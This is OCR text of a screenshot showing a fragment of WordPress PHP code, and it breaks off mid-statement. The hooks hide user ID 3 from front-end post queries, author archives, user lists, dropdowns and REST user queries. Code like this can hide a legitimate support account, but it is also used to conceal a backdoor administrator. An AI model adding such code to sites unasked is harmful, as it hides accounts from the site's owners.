
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 3; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 3 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 3 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 3; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a )
{ $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 3; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)